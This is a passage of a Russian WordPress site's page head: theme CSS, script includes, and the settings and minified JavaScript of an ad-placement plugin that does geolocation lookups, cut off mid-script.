.wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/246469" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=246469' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 